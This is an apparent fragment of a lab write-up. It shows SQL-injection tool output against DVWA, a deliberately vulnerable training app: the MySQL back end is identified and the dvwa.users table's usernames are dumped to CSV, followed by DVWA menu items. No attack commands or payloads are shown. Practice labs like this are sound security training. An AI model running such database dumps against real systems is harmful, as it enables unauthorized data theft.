 back-end DBMS: MySQL ≥ 5.0
[23:38:18] [INFO] fetching entries of column(s) '`user`' for ta
[23:38:18] [WARNING] reflective value(s) found and filtering ou
Database: dvwa
Table: users
[6 entries]
+---------+
| user    |
+---------+
| admin   |
| gordonb |
| 1337    |
| pablo   |
| smithy  |
| user    |
+---------+
[23:38:18] [INFO] table 'dvwa.users' dumped to CSV file '/root/
[23:38:18] [INFO] fetched data logged to text files under '/roo
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout